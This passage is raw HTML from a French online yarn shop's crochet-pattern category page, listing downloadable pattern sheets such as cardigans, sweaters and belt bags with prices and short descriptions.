  <a href="#" data-cate-id="212" data-cate-name="marinière" class="cate-item cate-level-5" >-----marinière</a>
  <a href="#" data-cate-id="216" data-cate-name="mérino" class="cate-item cate-level-5" >-----mérino</a>
  <a href="#" data-cate-id="217" data-cate-name="alpaga" class="cate-item cate-level-5" >-----alpaga</a>
  <a href="#" data-cate-id="181" data-cate-name="Modèle Homme" class="cate-item cate-level-4" >----Modèle Homme</a>
  <a href="#" data-cate-id="182" data-cate-name="Modèle crochet" class="cate-item cate-level-4" >----Modèle crochet</a>
  <a href="#" data-cate-id="183" data-cate-name="Modèle Enfant" class="cate-item cate-level-4" >----Modèle Enfant</a>
  <a href="#" data-cate-id="213" data-cate-name="Modèle déco/ accessoire" class="cate-item cate-level-4" >----Modèle déco/ accessoire</a>
  <a href="#" data-cate-id="218" data-cate-name="Cérémonie" class="cate-item cate-level-4" >----Cérémonie</a>
  <a href="#" data-cate-id="219" data-cate-name="Débutant fiche et catalogue" class="cate-item cate-level-4" >----Débutant fiche et catalogue</a>
  <a href="#" data-cate-id="66" data-cate-name="Aiguilles - Crochets" class="cate-item cate-level-3" >---Aiguilles - Crochets</a>
  <a href="#" data-cate-id="138" data-cate-name="Indispensable pour le tricot/ crochet" class="cate-item cate-level-3" >---Indispensable pour le tricot/ crochet</a>
  <a href="#" data-cate-id="169" data-cate-name="Les Chaussettes" class="cate-item cate-level-3" >---Les Chaussettes</a>
  <a href="#" data-cate-id="171" data-cate-name="Amigurimi / ricorumi / modèle chenille" class="cate-item cate-level-3" >---Amigurimi / ricorumi / modèle chenille</a>
  <a href="#" data-cate-id="104" data-cate-name="Maison Louise &amp; Alice" class="cate-item cate-level-2" >--Maison Louise &amp; Alice</a>
  <a href="#" data-cate-id="221" data-cate-name="Pull &amp; Gilet" class="cate-item cate-level-3" >---Pull &amp; Gilet</a>
  <a href="#" data-cate-id="226" data-cate-name="Gilet sans manche" class="cate-item cate-level-3" >---Gilet sans manche</a>
  <a href="#" data-cate-id="238" data-cate-name="T-shirt" class="cate-item cate-level-3" >---T-shirt</a>
  <a href="#" data-cate-id="246" data-cate-name="Pantalon" class="cate-item cate-level-3" >---Pantalon</a>
  <a href="#" data-cate-id="240" data-cate-name="Jeans" class="cate-item cate-level-3" >---Jeans</a>
  <a href="#" data-cate-id="239" data-cate-name="Débardeur" class="cate-item cate-level-3" >---Débardeur</a>
  <a href="#" data-cate-id="227" data-cate-name="Accessoire" class="cate-item cate-level-3" >---Accessoire</a>
  <a href="#" data-cate-id="229" data-cate-name="Chaussette" class="cate-item cate-level-3" >---Chaussette</a>
  <a href="#" data-cate-id="223" data-cate-name="Bijoux" class="cate-item cate-level-3" >---Bijoux</a>
  <a href="#" data-cate-id="247" data-cate-name="Col Céleste" class="cate-item cate-level-3" >---Col Céleste</a>
  <a href="#" data-cate-id="236" data-cate-name="Chouchou" class="cate-item cate-level-3" >---Chouchou</a>
  <a href="#" data-cate-id="249" data-cate-name="Chouchou en laine" class="cate-item cate-level-3" >---Chouchou en laine</a>
  <a href="#" data-cate-id="222" data-cate-name="Bonnet/Cagoule" class="cate-item cate-level-3" >---Bonnet/Cagoule</a>
  <a href="#" data-cate-id="233" data-cate-name="Sous-vêtement" class="cate-item cate-level-3" >---Sous-vêtement</a>
  <a href="#" data-cate-id="220" data-cate-name="Etiquette Couture" class="cate-item cate-level-3" >---Etiquette Couture</a>
  <a href="#" data-cate-id="225" data-cate-name="Recette Crochet" class="cate-item cate-level-3" >---Recette Crochet</a>
  <a href="#" data-cate-id="224" data-cate-name="Recette Tricot" class="cate-item cate-level-3" >---Recette Tricot</a>
  <a href="#" data-cate-id="230" data-cate-name="Patron de Couture" class="cate-item cate-level-3" >---Patron de Couture</a>
  <a href="#" data-cate-id="250" data-cate-name="Echarpe/ tour de cou/ Foulard" class="cate-item cate-level-3" >---Echarpe/ tour de cou/ Foulard</a>
  <a href="#" data-cate-id="251" data-cate-name="robe" class="cate-item cate-level-3" >---robe</a>
  <a href="#" data-cate-id="252" data-cate-name="Chemisier" class="cate-item cate-level-3" >---Chemisier</a>
  <a href="#" data-cate-id="253" data-cate-name="Jupe" class="cate-item cate-level-3" >---Jupe</a>
  <a href="#" data-cate-id="254" data-cate-name="Veste" class="cate-item cate-level-3" >---Veste</a>
  <a href="#" data-cate-id="139" data-cate-name="Collection Printemps/été 26" class="cate-item cate-level-2" >--Collection Printemps/été 26</a>
  <a href="#" data-cate-id="234" data-cate-name="Lampe Led" class="cate-item cate-level-2" >--Lampe Led</a>
  <a href="#" data-cate-id="235" data-cate-name="Entretien du linge" class="cate-item cate-level-2" >--Entretien du linge</a>
  <a href="#" data-cate-id="59" data-cate-name="Entretien du linge" class="cate-item cate-level-3" >---Entretien du linge</a>
  <a href="#" data-cate-id="241" data-cate-name="Collection Automne~Hiver 25" class="cate-item cate-level-2" >--Collection Automne~Hiver 25</a>
  <a href="#" data-cate-id="242" data-cate-name="L&#039;Essence" class="cate-item cate-level-2" >--L&#039;Essence</a>
  <a href="#" data-cate-id="243" data-cate-name="Collection murale" class="cate-item cate-level-3" >---Collection murale</a>
  <a href="#" data-cate-id="237" data-cate-name="Les recettes Gourmandes" class="cate-item cate-level-3" >---Les recettes Gourmandes</a>
  <a href="#" data-cate-id="245" data-cate-name="Brume et objets déco" class="cate-item cate-level-3" >---Brume et objets déco</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="ti-user"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
    			      <li>
	        <a
	          class="signin leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="login"
	          href="javascript:void(0)"
	          title="Connectez-vous à votre compte client"
	          rel="nofollow"
	        >
	          <i class="ti-lock"></i>
	          <span>Se connecter</span>
	        </a>
	      </li>
	      <li>
	        <a
	          class="register leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="register"
	          href="javascript:void(0)"
	          title="Connectez-vous à votre compte client"
	          rel="nofollow"
	        >
	          <i class="ti-user"></i>
	          <span>Register</span>
	        </a>
	      </li>
	    
      	      </ul>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.salondede.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-bag"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;"></h1><h1 style="text-align: center;"><span style="color: #e52424;"><strong>Soldes</strong></span></h1><h2 style="text-align: center;">Du 7 janvier au 3 février 2026</h2><h2 style="text-align: center;"><span style="color: #000000;"><span style="color: #c13737;"><strong>Livraison Offerte dès 55€ d'achat!</strong></span><br /></span></h2><p style="text-align: center;"><span style="color: #000000;"><strong>Les pdf sont à télécharger dans votre espace client une fois l'achat réalisé :)</strong></span></p><h3 style="text-align: center;"><span style="color: #000000;"><strong>Paiement en 3x/4x fois sans frais.</strong></span></h3><h4 style="text-align: center;"></h4><h3 style="text-align: center;"></h3></div>
    	</div>
    </div>            </div>
    
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol  >
    
              
          <li   >
            <a  href="https://www.salondede.com/">
              <span >Accueil</span>
            </a>
            <meta  content="1">
          </li>
        
              
          <li   >
            <a  href="https://www.salondede.com/61-laine">
              <span >Laine</span>
            </a>
            <meta  content="2">
          </li>
        
              
          <li   >
            <a  href="https://www.salondede.com/65-modeles-tricot-crochet">
              <span >Modèles tricot-crochet</span>
            </a>
            <meta  content="3">
          </li>
        
              
          <li   >
            <a  href="https://www.salondede.com/182-modele-crochet">
              <span >Modèle crochet</span>
            </a>
            <meta  content="4">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.salondede.com/65-modeles-tricot-crochet">Modèles tricot-crochet</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.salondede.com/179-modele-layette">Modèle Layette</a></li><li data-depth="0"><a href="https://www.salondede.com/180-modele-femme-tricot">Modèle femme tricot</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar180"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar180">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/209-mohair">Mohair</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/210-angora">angora</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/211-ombelle">Ombelle</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/212-mariniere">marinière</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/216-merino">mérino</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/217-alpaga">alpaga</a></li></ul></div></li><li data-depth="0"><a href="https://www.salondede.com/181-modele-homme">Modèle Homme</a></li><li data-depth="0"><a href="https://www.salondede.com/182-modele-crochet">Modèle crochet</a></li><li data-depth="0"><a href="https://www.salondede.com/183-modele-enfant">Modèle Enfant</a></li><li data-depth="0"><a href="https://www.salondede.com/213-modele-deco-accessoire">Modèle déco/ accessoire</a></li><li data-depth="0"><a href="https://www.salondede.com/218-ceremonie">Cérémonie</a></li><li data-depth="0"><a href="https://www.salondede.com/219-debutant-fiche-et-catalogue">Débutant fiche et catalogue</a></li></ul></li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Modèle crochet</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Il y a 20 des produits.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Pertinence    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.salondede.com/182-modele-crochet?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.salondede.com/182-modele-crochet?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.salondede.com/182-modele-crochet?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.salondede.com/182-modele-crochet?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.salondede.com/182-modele-crochet?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Affichage 1-12 de 20 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2158" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/2158-fiche-crochet-cookie-niveau-intermediaire.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/11306-home_default/fiche-crochet-cookie-niveau-intermediaire.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/11306-large_default/fiche-crochet-cookie-niveau-intermediaire.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2158"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/2158-fiche-crochet-cookie-niveau-intermediaire.html">Fiche Crochet Cookie niveau...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="2.99">2,99 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > Pour créer ce modèle de chien amigurimi dans le fil fantaisie toucher velours avec touche de brillant PINGO CHENILLE GLITTER, coloris rouge cuivre...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2183" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/2183-fiche-crochet-gilet-clemence.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/11363-home_default/fiche-crochet-gilet-clemence.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/11363-large_default/fiche-crochet-gilet-clemence.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2183"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/2183-fiche-crochet-gilet-clemence.html">Fiche Crochet gilet Clémence</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="2.99">2,99 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > Un grand oui ! Unissez votre crochet et vos aiguilles pour un mariage doux et sensuel avec points fantaisie et mailles coulées comme témoins pour...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2184" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/2184-fiche-gilet-crochet-romy.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/11365-home_default/fiche-gilet-crochet-romy.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/11365-large_default/fiche-gilet-crochet-romy.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2184"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/2184-fiche-gilet-crochet-romy.html">Fiche gilet crochet Romy</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="2.99">2,99 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > Couleurs douces et acidulées, mixées à la tendance crochet granny : le mix mode du moment. Votre crochet monte sur le podium et s’amuse avec les...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2264" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/2264-fiche-crochet-pull-patricia-.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/11594-home_default/fiche-crochet-pull-patricia-.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/11594-large_default/fiche-crochet-pull-patricia-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2264"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/2264-fiche-crochet-pull-patricia-.html">fiche crochet pull Patricia</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="3.99">3,99 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > 34/40 10 pelotes noire/2vitamine/ 2pavot/ 1 pelotes de : veronese, prune, lie de vin, nude et orge 
 42/44 12 pelotes noire/2vitamine/ 2pavot/ 1...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2381" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/2381-fiche-pull-rachel.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/11984-home_default/fiche-pull-rachel.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/11984-large_default/fiche-pull-rachel.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2381"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/2381-fiche-pull-rachel.html">Fiche pull rachel</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="1.99">1,99 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > Pour la réalisation de ce modèle vous aurez besoin de : crochet n°6.Ce modèle de niveau intermédiaire est expliqué dans les tailles suivantes :...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2613" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/2613-modele-sac-banane-accessoire-mitch-.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/12773-home_default/modele-sac-banane-accessoire-mitch-.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/12773-large_default/modele-sac-banane-accessoire-mitch-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2613"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/2613-modele-sac-banane-accessoire-mitch-.html">Modèle Sac Banane...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="1.99">1,99 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > Au top de la tendance, cette banane Mitch est à réaliser en Pingo Esterel 3 ou coton 3 Phildar 
 3 pelotes sont nécessaires (exemple: 3 verte /1...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2614" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/2614-modele-sac-banane-accessoire-olive.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/12775-home_default/modele-sac-banane-accessoire-olive.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/12775-large_default/modele-sac-banane-accessoire-olive.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2614"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/2614-modele-sac-banane-accessoire-olive.html">Modèle Sac Banane...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="1.99">1,99 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > 6 pelotes pour réaliser le modèle 
  fiche à télécharger dans votre espace client  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2615" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/2615--modele-sac-banane-accessoire-juice.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/12802-home_default/-modele-sac-banane-accessoire-juice.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/12802-large_default/-modele-sac-banane-accessoire-juice.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2615"></span>
				  				</a>

		      



